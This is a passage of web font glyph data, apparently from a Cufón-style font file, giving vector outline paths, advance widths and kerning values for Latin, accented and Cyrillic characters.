18,0r-39,-30r0,0r-41,30r-18,0r0,-4r41,-47r36,0xm106,0v-4,11,-8,22,-13,31v-5,9,-10,17,-16,24v-6,7,-12,12,-19,15v-7,3,-15,5,-24,5v-4,0,-9,-1,-12,-1v-3,0,-6,0,-10,-1r0,-24v2,0,4,1,7,1r8,0v9,0,17,-3,25,-10v8,-7,15,-18,21,-33r3,-8r-75,-189r34,0r40,105v2,5,1,5,4,13v3,8,3,7,6,15v3,8,2,9,4,15v1,4,3,7,3,8v0,-1,1,-4,2,-8v2,-6,2,-6,5,-13v3,-7,2,-7,5,-14v2,-5,4,-9,5,-13r37,-108r33,0","w":180},{"d":"142,-269v-9,0,-16,-2,-23,-4v-7,-2,-12,-5,-17,-9v-5,-4,-9,-9,-12,-14v-3,-5,-5,-11,-6,-17r21,0v2,6,6,11,12,15v6,4,15,5,26,5v11,0,19,-1,25,-5v6,-4,11,-9,13,-15r20,0v-1,6,-3,12,-6,17v-3,5,-7,10,-12,14v-5,4,-10,7,-17,9v-7,2,-15,4,-24,4xm18,-125v0,-19,3,-36,8,-52v5,-16,13,-29,23,-40v10,-11,24,-19,39,-25v15,-6,33,-9,53,-9v15,0,29,1,40,4v11,3,22,6,30,11v8,5,16,12,22,19v6,7,11,15,15,24r-32,9v-3,-6,-7,-11,-11,-16v-4,-5,-10,-9,-16,-13v-6,-4,-13,-6,-21,-8v-8,-2,-18,-3,-28,-3v-15,0,-28,2,-39,7v-11,5,-20,11,-27,20v-7,9,-12,19,-16,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,9,23,17,32v8,9,18,16,29,21v11,5,24,7,39,7v10,0,19,0,27,-2v8,-2,15,-4,22,-7v7,-3,13,-5,18,-8v5,-3,9,-7,12,-10r0,-45r-74,0r0,-28r105,0r0,86v-6,6,-12,11,-19,16v-7,5,-16,9,-25,13v-9,4,-20,7,-31,9v-11,2,-22,4,-35,4v-21,0,-39,-4,-55,-10v-16,-6,-29,-16,-39,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52","w":280},{"d":"24,-231r0,-30r32,0r0,30r-32,0xm24,0r0,-190r32,0r0,190r-32,0","w":79},{"d":"140,-269r0,-32r29,0r0,32r-29,0xm71,-269r0,-32r29,0r0,32r-29,0xm137,-103r0,103r-34,0r0,-103r-95,-145r37,0r75,118r75,-118r37,0","w":240},{"d":"57,34v0,10,0,19,-3,25v-3,6,-6,11,-11,17r-21,0v5,-6,9,-11,12,-16v3,-5,5,-10,5,-15r-16,0r0,-28r34,0r0,17xm24,0r0,-261r32,0r0,261r-32,0","w":79},{"d":"138,-242v0,10,-1,18,-4,25v-3,7,-6,13,-11,19r-20,0v5,-6,9,-11,12,-17v3,-6,4,-12,4,-17r-15,0r0,-29r34,0r0,19xm97,-1v-5,1,-9,2,-14,3v-5,1,-11,1,-18,1v-25,0,-38,-14,-38,-43r0,-127r-22,0r0,-23r24,0r9,-43r21,0r0,43r35,0r0,23r-35,0r0,120v0,9,2,15,5,19v3,4,8,6,15,6v3,0,6,-1,9,-1v3,0,6,-1,9,-2r0,24","w":135},{"d":"99,-269r0,-3r38,-40r37,0r0,5r-55,38r-20,0xm128,4v-14,0,-26,-2,-38,-6v-12,-4,-23,-9,-32,-17v-9,-8,-17,-17,-22,-29v-5,-12,-8,-26,-8,-42r0,-158r33,0r0,155v0,13,2,23,5,32v3,9,8,15,14,21v6,6,14,9,22,12v8,3,16,4,26,4v10,0,19,-1,28,-4v9,-3,16,-6,22,-12v6,-6,11,-13,15,-22v4,-9,6,-20,6,-33r0,-153r33,0r0,155v0,17,-3,31,-8,43v-5,12,-13,22,-22,30v-9,8,-20,14,-33,18v-13,4,-27,6,-41,6","w":259},{"d":"25,0r0,-146r0,-12r0,-12v0,0,-1,-8,-1,-11r0,-9r30,0r0,9v0,5,1,6,1,11r0,10r0,9r1,0v2,-7,4,-14,7,-19v3,-5,6,-10,9,-13v3,-3,7,-6,12,-8v5,-2,10,-3,17,-3v3,0,5,1,7,1v2,0,5,1,6,1r0,29v-2,-1,-4,-1,-7,-1v-3,0,-6,-1,-10,-1v-7,0,-14,2,-19,5v-5,3,-9,8,-12,14v-3,6,-5,13,-7,21v-2,8,-2,17,-2,26r0,99r-32,0xm45,-211r0,-4r38,-50r36,0r0,5r-58,49r-16,0","w":119},{"d":"92,-211v-13,0,-24,-2,-32,-5v-8,-3,-14,-8,-19,-13v-5,-5,-8,-11,-10,-18v-2,-7,-4,-13,-4,-20r29,0v1,12,4,20,10,26v6,6,15,9,26,9v11,0,19,-3,25,-9v6,-6,10,-14,11,-26r28,0v0,7,-1,13,-3,20v-2,7,-5,13,-10,18v-5,5,-11,10,-19,13v-8,3,-19,5,-32,5xm106,0v-4,11,-8,22,-13,31v-5,9,-10,17,-16,24v-6,7,-12,12,-19,15v-7,3,-15,5,-24,5v-4,0,-9,-1,-12,-1v-3,0,-6,0,-10,-1r0,-24v2,0,4,1,7,1r8,0v9,0,17,-3,25,-10v8,-7,15,-18,21,-33r3,-8r-75,-189r34,0r40,105v2,5,1,5,4,13v3,8,3,7,6,15v3,8,2,9,4,15v1,4,3,7,3,8v0,-1,1,-4,2,-8v2,-6,2,-6,5,-13v3,-7,2,-7,5,-14v2,-5,4,-9,5,-13r37,-108r33,0","w":180,"k":{".":36,",":36}},{"d":"56,0r-32,0r0,-212v0,-7,1,-13,2,-19v1,-6,4,-11,7,-15v3,-4,8,-8,14,-11v6,-3,15,-4,24,-4v4,0,7,1,11,1v4,0,8,1,11,2r0,24v-2,0,-4,-1,-7,-1v-3,0,-5,-1,-7,-1v-5,0,-9,1,-12,2v-3,1,-5,4,-7,6v-2,2,-2,5,-3,9v-1,4,-1,7,-1,12r0,207","w":79},{"d":"173,-284v0,6,-2,12,-4,17v-2,5,-5,10,-9,14v-4,4,-8,7,-13,9v-5,2,-11,3,-17,3v-6,0,-11,-1,-16,-3v-5,-2,-10,-5,-14,-9v-4,-4,-7,-9,-9,-14v-2,-5,-3,-11,-3,-17v0,-6,1,-11,3,-16v2,-5,5,-10,9,-14v4,-4,9,-7,14,-9v5,-2,10,-3,16,-3v6,0,12,1,17,3v5,2,9,5,13,9v4,4,7,9,9,14v2,5,4,10,4,16xm154,-284v0,-3,-1,-6,-2,-9v-1,-3,-3,-5,-5,-7v-2,-2,-5,-4,-8,-5v-3,-1,-6,-2,-9,-2v-3,0,-6,1,-9,2v-3,1,-6,3,-8,5v-2,2,-4,4,-5,7v-1,3,-2,6,-2,9v0,3,1,7,2,10v1,3,3,6,5,8v2,2,5,4,8,5v3,1,6,2,9,2v3,0,6,-1,9,-2v3,-1,6,-3,8,-5v2,-2,4,-5,5,-8v1,-3,2,-7,2,-10xm128,4v-14,0,-26,-2,-38,-6v-12,-4,-23,-9,-32,-17v-9,-8,-17,-17,-22,-29v-5,-12,-8,-26,-8,-42r0,-158r33,0r0,155v0,13,2,23,5,32v3,9,8,15,14,21v6,6,14,9,22,12v8,3,16,4,26,4v10,0,19,-1,28,-4v9,-3,16,-6,22,-12v6,-6,11,-13,15,-22v4,-9,6,-20,6,-33r0,-153r33,0r0,155v0,17,-3,31,-8,43v-5,12,-13,22,-22,30v-9,8,-20,14,-33,18v-13,4,-27,6,-41,6","w":259},{"d":"130,-211v-5,0,-10,-1,-15,-3v-5,-2,-9,-5,-14,-8v-5,-3,-9,-5,-13,-7v-4,-2,-8,-3,-12,-3v-6,0,-11,1,-14,5v-3,4,-6,9,-7,16r-16,0v1,-5,2,-10,3,-16v1,-6,3,-11,6,-16v3,-5,6,-8,10,-11v4,-3,10,-4,17,-4v5,0,10,1,15,3v5,2,9,4,14,7v7,4,7,4,13,7v4,2,7,4,11,4v6,0,12,-2,15,-6v3,-4,5,-8,6,-15r16,0v-1,5,-1,10,-2,16v-1,6,-3,10,-6,15v-3,5,-6,8,-10,11v-4,3,-10,5,-17,5xm55,-190r0,120v0,9,1,18,2,24v1,6,4,11,7,15v3,4,7,6,12,8v5,2,11,2,18,2v8,0,15,-1,21,-4v6,-3,11,-6,15,-11v4,-5,8,-12,10,-19v2,-7,4,-16,4,-25r0,-110r31,0r0,149r0,13v0,0,1,8,1,12r0,11r0,5r-30,0r0,-5r0,-9v0,0,-1,-7,-1,-10r0,-9r-1,0v-3,6,-6,11,-10,15v-4,4,-7,9,-12,12v-5,3,-11,5,-17,7v-6,2,-13,3,-21,3v-11,0,-20,-1,-28,-4v-8,-3,-13,-7,-18,-12v-5,-5,-9,-13,-11,-21v-2,-8,-4,-18,-4,-30r0,-127r32,0"},{"d":"167,-53v0,9,-2,17,-5,24v-3,7,-8,13,-15,18v-7,5,-14,8,-24,11v-10,3,-21,4,-33,4v-11,0,-21,-1,-30,-3v-9,-2,-16,-4,-23,-8v-7,-4,-12,-9,-17,-15v-5,-6,-8,-14,-10,-23r28,-5v3,10,9,17,17,22v8,5,20,7,35,7v7,0,13,0,19,-1v6,-1,10,-3,14,-5v4,-2,8,-5,10,-9v2,-4,3,-8,3,-14v0,-6,-1,-10,-4,-14v-3,-4,-6,-7,-11,-9v-5,-2,-11,-5,-18,-7v-10,-3,-10,-3,-22,-6v-8,-2,-15,-5,-23,-7v-8,-2,-14,-5,-20,-9v-6,-4,-11,-9,-15,-15v-4,-6,-5,-14,-5,-23v0,-17,6,-31,18,-40v12,-9,30,-13,54,-13v21,0,38,4,50,11v12,7,21,19,24,35r-29,4v-1,-5,-3,-9,-6,-12v-3,-3,-6,-7,-10,-9v-4,-2,-8,-3,-13,-4v-5,-1,-11,-1,-16,-1v-14,0,-24,2,-31,6v-7,4,-11,11,-11,20v0,5,1,10,4,13v3,3,6,6,11,8v5,2,10,4,16,6v9,3,10,2,21,5v8,2,7,3,15,5v5,1,11,3,16,5v5,2,10,4,14,7v4,3,8,6,11,10v3,4,6,9,8,14v2,5,3,10,3,17xm68,-211r0,-4r38,-50r36,0r0,5r-58,49r-16,0","w":180},{"d":"264,-32r0,32r-23,0r0,-32r-71,0r0,-19r68,-98r26,0r0,97r20,0r0,20r-20,0xm242,-126v-1,2,-3,4,-4,6v-2,3,-2,4,-4,7r-4,6v0,0,-2,3,-3,5r-35,50r49,0r0,-50r0,-6r0,-7r0,-6v0,0,1,-4,1,-5xm90,0r-26,0r155,-248r26,0xm121,-140v0,14,-5,24,-14,32v-9,8,-21,11,-38,11v-10,0,-19,-1,-26,-3v-7,-2,-12,-5,-16,-9v-4,-4,-8,-8,-10,-13v-2,-5,-3,-10,-4,-15r24,-2v1,8,4,14,9,18v5,4,13,6,23,6v9,0,15,-2,20,-6v5,-4,8,-11,8,-20v0,-5,-1,-10,-3,-13v-2,-3,-6,-5,-9,-7v-3,-2,-6,-2,-10,-3v-4,-1,-8,-1,-11,-1r-11,0r0,-19r10,0v3,0,6,-1,10,-2v4,-1,7,-1,10,-3v3,-2,5,-5,7,-8v2,-3,3,-6,3,-11v0,-7,-2,-13,-6,-17v-4,-4,-11,-6,-19,-6v-8,0,-15,2,-20,6v-5,4,-7,10,-8,18r-24,-3v1,-7,3,-12,6,-17v3,-5,6,-10,11,-13v5,-3,10,-5,16,-7v6,-2,12,-3,19,-3v8,0,16,1,22,3v6,2,11,5,15,8v4,3,7,7,9,12v2,5,3,10,3,15v0,9,-2,17,-7,23v-5,6,-13,11,-24,13r0,1v6,1,12,2,16,4v4,2,8,5,11,8v3,3,5,7,6,11v1,4,2,8,2,12","w":300},{"d":"142,-269r-36,0r-41,-42r0,-4r18,0r41,25r0,0r38,-25r19,0r0,4xm30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"47,-120r26,0r4,177r-34,0xm77,-190r0,35r-34,0r0,-35r34,0","w":119},{"d":"46,-114v-6,0,-12,-1,-17,-3v-5,-2,-9,-4,-13,-7v-4,-3,-7,-8,-9,-13v-2,-5,-2,-10,-2,-16v0,-8,1,-15,4,-20v3,-5,7,-10,12,-13v5,-3,11,-6,18,-7v7,-1,13,-2,20,-2r32,-1r0,-11v0,-5,-1,-9,-2,-13v-1,-4,-3,-6,-5,-8v-2,-2,-6,-4,-9,-5v-3,-1,-7,-1,-11,-1v-8,0,-14,2,-19,5v-5,3,-7,10,-8,19r-27,-2v1,-6,2,-10,5,-15v3,-5,7,-9,11,-13v4,-4,10,-7,16,-9v6,-2,14,-3,22,-3v8,0,15,1,21,3v6,2,12,4,17,8v5,4,8,7,10,13v2,6,4,12,4,20r0,54v0,7,0,12,2,15v2,3,5,4,9,4r4,0v0,0,2,-1,3,-1r0,18v-2,1,-5,2,-7,2v-2,0,-4,1,-7,1v-5,0,-9,-1,-12,-2v-3,-1,-7,-4,-9,-6v-2,-2,-4,-5,-5,-8v-1,-3,-2,-6,-2,-9r-1,0v-4,9,-10,15,-18,19v-8,4,-16,7,-27,7xm53,-134v6,0,10,-1,15,-3v5,-2,9,-5,12,-8v3,-3,6,-7,8,-11v2,-4,3,-9,3,-13r0,-11r-25,1v-5,0,-9,0,-13,1v-4,1,-9,2,-12,4v-3,2,-5,4,-7,7v-2,3,-3,7,-3,12v0,7,2,11,5,15v3,4,9,6,17,6","w":133},{"d":"171,70v-3,1,-7,3,-11,4v-4,1,-8,1,-13,1v-12,0,-22,-3,-28,-9v-6,-6,-9,-14,-9,-24v0,-6,1,-10,3,-15v2,-5,4,-8,7,-12v3,-4,6,-7,9,-9v3,-2,6,-5,8,-6r23,0v-3,2,-6,3,-9,6v-3,3,-5,7,-8,10v-3,3,-4,7,-6,11v-2,4,-3,8,-3,13v0,5,2,9,5,12v3,3,7,4,12,4v3,0,7,0,10,-1v3,-1,7,-2,10,-3r0,18xm128,4v-14,0,-26,-2,-38,-6v-12,-4,-23,-9,-32,-17v-9,-8,-17,-17,-22,-29v-5,-12,-8,-26,-8,-42r0,-158r33,0r0,155v0,13,2,23,5,32v3,9,8,15,14,21v6,6,14,9,22,12v8,3,16,4,26,4v10,0,19,-1,28,-4v9,-3,16,-6,22,-12v6,-6,11,-13,15,-22v4,-9,6,-20,6,-33r0,-153r33,0r0,155v0,17,-3,31,-8,43v-5,12,-13,22,-22,30v-9,8,-20,14,-33,18v-13,4,-27,6,-41,6","w":259},{"d":"32,-124r0,-137r29,0r0,137r-29,0xm32,76r0,-137r29,0r0,137r-29,0","w":93},{"d":"32,76r0,-337r29,0r0,337r-29,0","w":93},{"d":"206,-28r31,0r0,100r-32,0r0,-72r-171,0r0,72r-31,0r0,-100r25,0v5,-6,9,-13,13,-21v4,-8,8,-17,11,-28v3,-11,5,-23,8,-36v3,-13,5,-28,7,-45r12,-90r127,0r0,220xm174,-28r0,-192r-66,0r-9,65v-2,16,-5,30,-7,43v-2,13,-4,25,-7,35v-3,10,-6,20,-9,28v-3,8,-6,15,-10,21r108,0","w":243,"k":{"\u0443":-8,"\u043e":-4,"\u0437":-12,"\u0427":12,"\u0424":8,"\u0423":-4}},{"d":"127,-220r0,62v4,-1,9,-2,15,-3v6,-1,14,-3,21,-4v7,-1,14,-2,22,-3v8,-1,15,-1,21,-1v26,0,46,6,59,17v13,11,19,27,19,49r0,38v0,11,-2,21,-4,29v-2,8,-6,15,-11,21v-5,6,-11,11,-19,14v-8,3,-17,5,-28,5v-6,0,-12,-1,-17,-2v-5,-1,-10,-2,-14,-4v-4,-2,-9,-4,-13,-7v-4,-3,-7,-6,-10,-9r19,-22v2,2,5,4,7,6v2,2,5,3,8,5v3,2,6,3,9,4v3,1,7,1,11,1v10,0,16,-2,21,-8v5,-6,7,-16,7,-29r0,-38v0,-14,-3,-25,-11,-32v-8,-7,-20,-11,-37,-11v-6,0,-12,0,-19,1v-7,1,-15,1,-22,2v-7,1,-13,2,-19,3v-6,1,-11,2,-15,3r0,133r-34,0r0,-220r-85,0r0,-28r204,0r0,28r-85,0","w":311},{"d":"185,-96v0,14,-1,28,-3,40v-2,12,-7,22,-12,31v-5,9,-13,16,-22,21v-9,5,-20,8,-33,8v-14,0,-26,-3,-36,-8v-10,-5,-18,-14,-23,-26r-1,0r0,4v0,0,1,4,1,7r0,9r0,10r0,75r-32,0r0,-226r0,-14r0,-11r0,-9v0,0,-1,-4,-1,-5r31,0r0,3v0,0,1,5,1,8r0,10v0,0,1,6,1,9r0,0v3,-6,6,-11,10,-15v4,-4,8,-8,13,-11v5,-3,10,-5,16,-6v6,-1,13,-2,20,-2v13,0,24,2,33,7v9,5,17,12,22,20v5,8,10,19,12,31v2,12,3,25,3,40xm152,-95v0,-12,-1,-23,-2,-32v-1,-9,-5,-17,-8,-23v-3,-6,-7,-11,-13,-14v-6,-3,-13,-5,-22,-5v-7,0,-14,1,-20,3v-6,2,-11,5,-16,11v-5,6,-8,14,-11,24v-3,10,-4,22,-4,38v0,13,1,25,3,34v2,9,6,17,10,23v4,6,10,9,16,12v6,3,14,4,22,4v9,0,16,-2,22,-5v6,-3,10,-9,13,-15v3,-6,7,-14,8,-23v1,-9,2,-20,2,-32"},{"d":"151,-229v0,10,-1,19,-4,26v-3,7,-6,12,-11,18r-21,0v5,-6,10,-11,13,-17v3,-6,4,-11,4,-16r-15,0r0,-30r34,0r0,19xm30,0r0,-248r33,0r0,221r125,0r0,27r-158,0"},{"d":"112,-120r0,70r-26,0r0,-70r-75,0r0,-25r75,0r0,-69r26,0r0,69r74,0r0,25r-74,0xm11,0r0,-25r175,0r0,25r-175,0","w":197},{"d":"120,-211r-36,0r-41,-48r0,-3r18,0r41,30r0,0r38,-30r19,0r0,3xm146,0r0,-121v0,-9,-1,-17,-2,-23v-1,-6,-4,-11,-7,-15v-3,-4,-7,-6,-12,-8v-5,-2,-11,-2,-18,-2v-8,0,-14,1,-20,4v-6,3,-12,6,-16,11v-4,5,-8,12,-10,19v-2,7,-3,16,-3,25r0,110r-32,0r0,-150r0,-12r0,-13v0,0,-1,-7,-1,-10r0,-5r30,0r0,5v0,0,1,5,1,8r0,11r0,8r1,0v3,-6,6,-11,10,-15v4,-4,7,-8,12,-11v5,-3,11,-5,17,-7v6,-2,14,-3,22,-3v11,0,19,1,27,4v8,3,14,7,19,12v5,5,8,13,10,21v2,8,4,18,4,30r0,127r-32,0"},{"d":"72,-231r0,-30r32,0r0,30r-32,0xm9,0r0,-24r116,-142r-109,0r0,-24r144,0r0,24r-116,142r123,0r0,24r-158,0","w":180},{"d":"142,-269r-36,0r-41,-42r0,-4r18,0r41,25r1,0r38,-25r19,0r0,4xm224,-68v0,10,-2,19,-6,28v-4,9,-11,17,-19,23v-8,6,-19,11,-32,15v-13,4,-28,6,-46,6v-31,0,-55,-6,-72,-17v-17,-11,-28,-26,-33,-46r33,-7v2,6,4,13,7,18v3,5,8,9,14,13v6,4,13,7,22,9v9,2,19,3,31,3v10,0,19,0,27,-2v8,-2,15,-4,21,-8v6,-4,11,-8,14,-14v3,-6,5,-12,5,-20v0,-8,-1,-14,-5,-19v-4,-5,-9,-10,-16,-13v-7,-3,-15,-6,-24,-8v-14,-3,-13,-3,-30,-7v-7,-2,-14,-3,-21,-5v-7,-2,-14,-4,-20,-7r-18,-9v0,0,-11,-7,-15,-12v-4,-5,-8,-10,-10,-16v-2,-6,-3,-14,-3,-22v0,-12,2,-22,7,-30v5,-8,12,-16,20,-21v8,-5,19,-10,30,-12v11,-2,24,-3,37,-3v15,0,28,1,39,3v11,2,20,6,28,11v8,5,13,11,18,18v5,7,8,16,11,25r-33,5v-2,-6,-4,-11,-7,-16v-3,-5,-8,-8,-13,-11v-5,-3,-11,-6,-18,-8v-7,-2,-15,-2,-25,-2v-11,0,-21,1,-29,3v-8,2,-14,4,-19,8v-5,4,-8,8,-10,13v-2,5,-3,9,-3,15v0,7,1,13,5,18v4,5,9,9,15,12v6,3,14,6,22,8v8,2,18,4,27,6r22,6v8,2,15,3,22,6v7,3,14,6,20,9v6,3,11,8,15,13v4,5,8,10,11,17v3,7,4,15,4,24","w":240},{"d":"127,-282r0,-30r31,0r0,30r-31,0xm18,-125v0,-19,3,-36,8,-52v5,-16,13,-29,23,-40v10,-11,24,-19,39,-25v15,-6,33,-9,53,-9v15,0,29,1,40,4v11,3,22,6,30,11v8,5,16,12,22,19v6,7,11,15,15,24r-32,9v-3,-6,-7,-11,-11,-16v-4,-5,-10,-9,-16,-13v-6,-4,-13,-6,-21,-8v-8,-2,-18,-3,-28,-3v-15,0,-28,2,-39,7v-11,5,-20,11,-27,20v-7,9,-12,19,-16,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,9,23,17,32v8,9,18,16,29,21v11,5,24,7,39,7v10,0,19,0,27,-2v8,-2,15,-4,22,-7v7,-3,13,-5,18,-8v5,-3,9,-7,12,-10r0,-45r-74,0r0,-28r105,0r0,86v-6,6,-12,11,-19,16v-7,5,-16,9,-25,13v-9,4,-20,7,-31,9v-11,2,-22,4,-35,4v-21,0,-39,-4,-55,-10v-16,-6,-29,-16,-39,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52","w":280},{"d":"10,-55r32,-2v2,13,6,22,14,28v8,6,17,9,29,9v9,0,16,-2,22,-5v6,-3,11,-7,15,-13v4,-6,7,-12,9,-20v2,-8,3,-17,4,-27r-72,0r0,-23r72,0v0,-11,-2,-19,-4,-27v-2,-8,-4,-15,-8,-20v-4,-5,-9,-8,-15,-11v-6,-3,-13,-4,-22,-4v-13,0,-23,3,-30,9v-7,6,-11,14,-13,25r-32,-2v2,-8,4,-15,8,-22v4,-7,9,-13,15,-18v6,-5,14,-8,22,-11v8,-3,18,-5,29,-5v11,0,21,2,31,5v10,3,18,8,26,16v8,8,14,17,19,30v5,13,7,29,7,48v0,14,-1,27,-4,39v-3,12,-8,22,-15,31v-7,9,-15,16,-26,21v-11,5,-23,8,-38,8v-12,0,-22,-2,-31,-5v-9,-3,-17,-8,-23,-13v-6,-5,-10,-12,-14,-19v-4,-7,-6,-14,-7,-22","w":183,"k":{"\u044f":4,"\u0445":4,"\u0442":8,"\u043e":-4,"\u043b":8,"\u0437":4,"\u0435":-4,"\u0434":8}},{"d":"224,-68v0,10,-2,19,-6,28v-4,9,-11,17,-19,23v-8,6,-19,11,-32,15v-13,4,-28,6,-46,6v-31,0,-55,-6,-72,-17v-17,-11,-28,-26,-33,-46r33,-7v2,6,4,13,7,18v3,5,8,9,14,13v6,4,13,7,22,9v9,2,19,3,31,3v10,0,19,0,27,-2v8,-2,15,-4,21,-8v6,-4,11,-8,14,-14v3,-6,5,-12,5,-20v0,-8,-1,-14,-5,-19v-4,-5,-9,-10,-16,-13v-7,-3,-15,-6,-24,-8v-14,-3,-13,-3,-30,-7v-7,-2,-14,-3,-21,-5v-7,-2,-14,-4,-20,-7r-18,-9v0,0,-11,-7,-15,-12v-4,-5,-8,-10,-10,-16v-2,-6,-3,-14,-3,-22v0,-12,2,-22,7,-30v5,-8,12,-16,20,-21v8,-5,19,-10,30,-12v11,-2,24,-3,37,-3v15,0,28,1,39,3v11,2,20,6,28,11v8,5,13,11,18,18v5,7,8,16,11,25r-33,5v-2,-6,-4,-11,-7,-16v-3,-5,-8,-8,-13,-11v-5,-3,-11,-6,-18,-8v-7,-2,-15,-2,-25,-2v-11,0,-21,1,-29,3v-8,2,-14,4,-19,8v-5,4,-8,8,-10,13v-2,5,-3,9,-3,15v0,7,1,13,5,18v4,5,9,9,15,12v6,3,14,6,22,8v8,2,18,4,27,6r22,6v8,2,15,3,22,6v7,3,14,6,20,9v6,3,11,8,15,13v4,5,8,10,11,17v3,7,4,15,4,24xm159,44v0,5,-1,10,-3,14v-2,4,-4,7,-8,10v-4,3,-9,5,-15,6v-6,1,-13,2,-22,2r-8,0r-8,0r0,-18v6,1,11,1,15,1v5,0,9,0,12,-1v3,-1,6,-2,8,-3v2,-1,4,-2,5,-4v1,-2,1,-4,1,-6v0,-4,-1,-8,-5,-10v-4,-2,-11,-3,-19,-3r-5,0r-5,0r12,-32r19,0r-7,18v11,0,19,2,25,7v6,5,8,11,8,19","w":240},{"d":"99,-211v-9,0,-16,-2,-23,-5v-7,-3,-13,-7,-18,-12v-5,-5,-8,-10,-11,-17v-3,-7,-5,-13,-6,-20r20,0v1,5,3,9,5,12v2,3,6,7,9,9v3,2,7,3,11,4v4,1,8,1,13,1v5,0,10,0,14,-1v4,-1,8,-3,11,-5v3,-2,7,-5,9,-8v2,-3,3,-7,4,-12r21,0v-1,7,-3,13,-6,20v-3,7,-7,12,-12,17v-5,5,-10,9,-17,12v-7,3,-15,5,-24,5xm55,-190r0,120v0,9,1,18,2,24v1,6,4,11,7,15v3,4,7,6,12,8v5,2,11,2,18,2v8,0,15,-1,21,-4v6,-3,11,-6,15,-11v4,-5,8,-12,10,-19v2,-7,4,-16,4,-25r0,-110r31,0r0,149r0,13v0,0,1,8,1,12r0,11r0,5r-30,0r0,-5r0,-9v0,0,-1,-7,-1,-10r0,-9r-1,0v-3,6,-6,11,-10,15v-4,4,-7,9,-12,12v-5,3,-11,5,-17,7v-6,2,-13,3,-21,3v-11,0,-20,-1,-28,-4v-8,-3,-13,-7,-18,-12v-5,-5,-9,-13,-11,-21v-2,-8,-4,-18,-4,-30r0,-127r32,0"},{"d":"9,0r0,-24r116,-142r-109,0r0,-24r144,0r0,24r-116,142r123,0r0,24r-158,0","w":180},{"d":"106,0v-4,11,-8,22,-13,31v-5,9,-10,17,-16,24v-6,7,-12,12,-19,15v-7,3,-15,5,-24,5v-4,0,-9,-1,-12,-1v-3,0,-6,0,-10,-1r0,-24v2,0,4,1,7,1r8,0v9,0,17,-3,25,-10v8,-7,15,-18,21,-33r3,-8r-75,-189r34,0r40,105v2,5,1,5,4,13v3,8,3,7,6,15v3,8,2,9,4,15v1,4,3,7,3,8v0,-1,1,-4,2,-8v2,-6,2,-6,5,-13v3,-7,2,-7,5,-14v2,-5,4,-9,5,-13r37,-108r33,0","w":180,"k":{".":27,",":27}},{"d":"143,-218v0,6,-2,12,-4,17v-2,5,-5,9,-9,13v-4,4,-8,7,-13,9v-5,2,-11,4,-17,4v-6,0,-12,-2,-17,-4v-5,-2,-9,-5,-13,-9v-4,-4,-7,-8,-9,-13v-2,-5,-4,-11,-4,-17v0,-6,2,-11,4,-16v2,-5,5,-10,9,-14v4,-4,8,-7,13,-9v5,-2,11,-3,17,-3v6,0,12,1,17,3v5,2,9,5,13,9v4,4,7,9,9,14v2,5,4,10,4,16xm124,-218v0,-3,-1,-6,-2,-9v-1,-3,-3,-5,-5,-7v-2,-2,-5,-5,-8,-6v-3,-1,-6,-1,-9,-1v-3,0,-6,0,-9,1v-3,1,-6,4,-8,6v-2,2,-4,4,-5,7v-1,3,-2,6,-2,9v0,3,1,7,2,10v1,3,3,5,5,7v2,2,5,4,8,5v3,1,6,2,9,2v3,0,6,-1,9,-2v3,-1,6,-3,8,-5v2,-2,4,-4,5,-7v1,-3,2,-7,2,-10xm73,4v-19,0,-33,-6,-43,-16v-10,-10,-15,-23,-15,-41v0,-13,2,-23,7,-31v5,-8,11,-14,19,-19v8,-5,16,-7,26,-9v10,-2,20,-3,30,-3r43,-1r0,-10v0,-8,0,-14,-2,-20v-2,-6,-5,-11,-8,-14v-3,-3,-8,-5,-13,-7v-5,-2,-11,-3,-18,-3v-6,0,-11,1,-16,2v-5,1,-9,2,-13,4v-4,2,-7,6,-9,10v-2,4,-3,9,-4,15r-33,-3v1,-8,3,-15,6,-21v3,-6,8,-11,14,-16v6,-5,14,-8,23,-11v9,-3,20,-4,33,-4v24,0,42,6,54,17v12,11,18,26,18,47r0,82v0,9,2,16,4,21v2,5,7,7,14,7r5,0v0,0,3,-1,5,-1r0,20v-4,1,-8,2,-12,2v-4,0,-8,1,-12,1v-6,0,-12,-1,-16,-3v-4,-2,-7,-4,-10,-7v-3,-3,-5,-7,-6,-12v-1,-5,-3,-10,-3,-16r-1,0v-3,6,-7,11,-11,16v-4,5,-9,10,-14,13v-5,3,-12,6,-19,8v-7,2,-14,3,-23,3xm80,-20v10,0,18,-2,26,-6v8,-4,14,-8,19,-14v5,-6,9,-12,11,-19v2,-7,4,-13,4,-19r0,-16r-35,1v-8,0,-15,1,-22,2v-7,1,-13,2,-18,5v-5,3,-10,8,-13,13v-3,5,-4,11,-4,20v0,10,2,18,8,24v6,6,14,9,24,9xm75,-272r0,-4r38,-50r36,0r0,5r-58,49r-16,0"},{"d":"163,-245v0,5,-2,10,-4,15v-2,5,-5,8,-9,12v-2,2,-4,4,-6,5r95,213r-34,0r-28,-65r-113,0r-28,65r-35,0r96,-213v-2,-1,-5,-3,-7,-5v-4,-4,-7,-7,-9,-12v-2,-5,-3,-10,-3,-15v0,-5,1,-10,3,-15v2,-5,5,-9,9,-12v4,-3,9,-6,14,-8v5,-2,10,-3,16,-3v6,0,12,1,17,3v5,2,9,5,13,8v4,3,7,7,9,12v2,5,4,10,4,15xm135,-162v-2,-4,-3,-9,-5,-13r-5,-12v0,0,-2,-5,-3,-9r-2,-4v0,0,0,2,-1,4v-1,2,-2,5,-3,9v-2,5,-2,6,-5,12v-3,6,-2,7,-5,13r-32,73r93,0xm144,-245v0,-3,-1,-5,-2,-8v-1,-3,-3,-5,-5,-7v-2,-2,-5,-3,-8,-4v-3,-1,-6,-2,-9,-2v-3,0,-6,1,-9,2v-3,1,-6,2,-8,4v-2,2,-4,4,-5,7v-1,3,-1,5,-1,8v0,3,0,6,1,9v1,3,3,5,5,7v2,2,5,4,8,5v2,1,5,1,8,1r1,0v3,0,6,-1,9,-2v3,-1,6,-2,8,-4v2,-2,4,-4,5,-7v1,-3,2,-6,2,-9xm100,-291r0,-3r39,-32r36,0r0,4r-55,31r-20,0","w":240},{"d":"202,-255r-205,0r0,-17r205,0r0,17","w":198},{"d":"58,34v0,10,-1,19,-4,25v-3,6,-6,11,-11,17r-20,0v5,-6,9,-11,12,-16v3,-5,4,-1